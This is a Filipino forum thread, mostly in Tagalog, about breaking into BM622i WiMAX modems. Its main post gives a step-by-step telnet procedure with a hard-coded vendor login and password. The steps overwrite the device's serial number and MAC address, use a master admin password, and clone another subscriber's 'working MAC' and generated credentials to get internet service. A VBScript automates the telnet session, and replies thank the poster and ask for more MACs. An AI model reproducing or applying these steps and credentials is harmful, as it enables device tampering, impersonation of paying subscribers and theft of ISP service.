Symbianize Forum
Most of our features and services are available only to members, so we encourage you to login or register a new account. Registration is free, fast and simple. You only need to provide a valid email. Being a member you'll gain access to all member forums and features, post a message to ask question or provide answer, and share or find resources related to mobile phones, tablets, computers, game consoles, and multimedia.
All that and more, so what are you waiting for, click the register button and join us now! Ito ang website na ginawa ng pinoy para sa pinoy!
You are using an out of date browser. It may not display this or other websites correctly.
You should upgrade or use an alternative browser.
You should upgrade or use an alternative browser.
HOT!!! BM622i 2011 Admin Access!!! Pasok!!!
- Thread starter armorofgod
- Start date
- Replies 879
- Views 152,762
More options
Who Replied?- Messages
- 460
- Reaction score
- 0
- Points
- 26
matagal na eto ah long method eto
eto short method http://www.symbianize.com/showthread.php?t=1127421
http://www.symbianize.com/showthread.php?t=1127421
meron din backdoor gamit ang bm622i upgrader
eto short method
 http://www.symbianize.com/showthread.php?t=1127421
http://www.symbianize.com/showthread.php?t=1127421meron din backdoor gamit ang bm622i upgrader
- Messages
- 5
- Reaction score
- 0
- Points
- 16
sir cnubukan ko po yan....kya lng may problema yta bm622i ko..hinndi ko mpalitan ng mac hindi ko dn maaccess ung gui nya,ung attachment sa baba ung lumalabas kpag cnusubukan ko iopen ung upgrader..View attachment 173325View attachment 173326 patulong nman po..tnx
Attachments
- Messages
- 125
- Reaction score
- 0
- Points
- 26
Big thanks! :d
Re: BM622i 2011 Admin Access!!! Pasok!!!
salamat po
salamat po

- Messages
- 1
- Reaction score
- 0
- Points
- 16
patulong nsudan ko na lahat ung steps pero d pa din ako makaconect. pagpunta ko sa wimax->security eedit ko na ung NAI, userid at userpass paste ko lang ung generated wimax pass sa user id at user pass then click apply after nun bumabalik sa 12 digit ung pass instead na 16.. talaga bang ganun un kahit 16 digit ang copy ko at 12 digit lang nalabas after clicking apply?
pahelp nmn ako guys..









pahelp nmn ako guys..









- Messages
- 2
- Reaction score
- 0
- Points
- 16
Sir anong software poh ba un??
- Messages
- 88
- Reaction score
- 0
- Points
- 26
wow working po sakin dahil dito sa thred na ito nag connect toy ko..thanks po sir sa pag share..
mabuhay po kayo...
mabuhay po kayo...
Mga Ka SB, confirmed po na ang Password na Mula sa BM622 2011 ay pwede natin gamitin sa ating BM622i 2011.. Ang Admin password ay nagegenerate mula sa pinagsamang Mac at Serial Number..
Pero Pwede natin makuha using "Heartilly Password Generator"..
Q: Kelangan pa ba ng BM622 2011 Para makuha Admin Pass ng Bm622i 2011
A: Hindi na! Dahil ang LOGIC nito ay Gagamitin na Tayo ng Isang Master Admin Password.. Using Master Mac at Master Serial
Q: Bakit di ako pwede gumamit ng ibang MAC at Serial?
A: Kasi, hindi papasok ang Master Admin Password para sa ADMIN GUI. Dahil ang Master Admin Password ay galing sa Pinag samang MAC at Serial. AKo na po gumawa nyan para sa inyo.. para di na kayo gumamit ng Tabo na 2011.
Q: Anu - Ano po ba ang kailangan?
A: Unang una COMMON SENSE. Kung Newbie ka Patulong ka mas nakakaalam... Pangalawa. Basahin lamang mabuti ang Instruction.
Disclaimer: Working tong Procedure na ito Icheck nyo ang Feedbacks... Kung masisira o ma-bblankwan ang device nyo, yan dahil sa maling steps na ginawa nyo.. kaya basahin mabuti at i-analyze..
Procedure:
Change Mac Muna nating BM622i 2011 Using these commands with Master Mac at Master Serial
1. I run muna ung software na pang Open ng Telnet.. (Kaya na bahala humanap sa Thread dito para may konting Challenge pero sure ang iba meron na)
2: Punta kayo sa start>run>cmd tpos type nyo "telnet" (without Qoute) then enter
3: Kapag Nasa telnet na type nyo "open 192.168.254.1"
4: Kapag nakapasok na sa Telnet, Enter nyo to: LOGIN: Firefly PASS: $P4mb1h1r4N4m4nT0!!
Note: Copy Paste nyo nalang para sure na tama ang lalo na ang password
5: ATP>xiugai serialnum 500807778001023836 (Yan ang Ating Master Serial. Yan ang Gagamitin natin at Wala ng Iba! Para pumasok ang Master Admin Password Natin)
Then
6. ATP> xiugai macdizhi 00:25:68:9C:45:2A (yan ang ating Master Mac. Yan ang Gagamitin natin at Wala ng Iba! Para pumasok ang Master Admin Password Natin.
7. Then ATP>diag reboot
(note: hindi po tayo gagamit ng "diag restore default")
(Kung gusto nyo po gumamit ng Script pwede din po, Iedit nyo nalang"
8. Then goto your browser and open 192.168.254.1 and enter "admin" for username at "FG8S_9Sc16tnklTPjn1wfA" sa password (Yan po ang ating Master Password)
9. Yan nakapasok na tayo sa Admin. Pwede na natin iset lahat ng kailangan para di Mapasok ang 662i natin.
Hindi pa po connected yan.. Eto po procedure para magconnect:
1. Pili lang tayo o Hanap tayo ng working Mac..
2. Gamit tayo ng Wimaxtool (Credit to SyntaxError) or Any PassGen.
3. Login Tayo using our Master Password
4. Kapag Nakapasok na Punta tayo sa Wimax>Security
5. Sa NAI dun nating ilalagay ung napili natin na working mac. Tingnan mabuti ang pattern
6. Sa User ID at sa User Password, dun natin ilalagaya ang nagenerate natin na password mula sa working mac na napili natin.
7. Click Apply.
8 .Change na ulit natin ang Mac Address natin gamit naman ung napili natin na Working Mac using Telnet. (wag kalimutan iopen ulit yung software na pang open ng telnet
ATP> xiugai macdizhi XX:XX:XX:XX:XX:XX (yan ang ating napili na working Mac)
ATP>diag reboot (note: hindi po tayo gagamit ng "diag restore default" para di mareset ung mga binago natin na setting para sa security. Magcoconnect yan since binago na natin sa security..)
9. Wag din Kalimutan palitan ang serial..
***************************************************************************************************************************************
Script for Changing Mac and Serial.
Copy to notepad and save as .vbs or change the file name from .txt to . vbs
Set cloner = CreateObject("WScript.Shell")
cloner.run"cmd"
WScript.Sleep 2000
cloner.SendKeys"telnet 192.168.254.1"
cloner.SendKeys("{Enter}")
WScript.Sleep 2000
cloner.SendKeys"Firefly"
cloner.SendKeys("{Enter}")
WScript.Sleep 2000
cloner.SendKeys"$P4mb1h1r4N4m4nT0!!"
cloner.SendKeys("{Enter}")
WScript.Sleep 2000
cloner.SendKeys"xiugai serialnum 500807778001023836"
cloner.SendKeys("{Enter}")
WScript.Sleep 2000
cloner.SendKeys"xiugai macdizhi 00:25:68:9C:45:2A"
cloner.SendKeys("{Enter}")
WScript.Sleep 10000
cloner.SendKeys"diag reboot"
cloner.SendKeys("{Enter}")
WScript.Sleep 5000
cloner.SendKeys("{Enter}")
WScript.Sleep 30000
cloner.SendKeys"exit"
cloner.SendKeys("{Enter}")
WScript.Sleep 45000
Kayo na bahala mag palit ng sleep depende sa computer nyo kung mabilis marespond..
Same procedure din kapag magpapalit na ng Working MAC at Serial
***************************************************************************************************************************************
Yan makakatulog na tayo ng mahimbing at sa laging nagpupuyat...
Good luck sa inyo mga kasb! Working sa aking yan
Credits sa naglabas ng command.
Credits din sa thread na to: http://www.symbianize.com/showthread.php?t=915636 at kay waldopulanco...
Credits nalang ang Iba sa akin..
Wag Kalimutan mag Comment Para Ma-up ang Thread!
Sa mga Programmer natin jan... Kayo na po bahala gumawa ng Application para dito..
Sa mga may mabubuting kalooban.. Sharing tayo. Pahingi naman ng ilang VIP Mac.. Please......
Good Luck!
Sino Taga Nasugbu Dito? Mabuhay ang Batangueño!!!
boss san po pwede ma download yan? kase hindi ko mabuksan telnet ko. 622i 2011 saken salamat
- Messages
- 184
- Reaction score
- 0
- Points
- 26
Re: BM622i 2011 Admin Access!!! Pasok!!!
Pa bm po mga boss
Pa bm po mga boss
- Messages
- 15
- Reaction score
- 0
- Points
- 16
Ser about sa s/n... Usually pag ng snipe ako ng mac wala nmn pong s/n eh... Un parin ba gagamitin ko
Similar threads
- Replies
- 84
- Views
- 7K
- Replies
- 18
- Views
- 1K
- Replies
- 1
- Views
- 519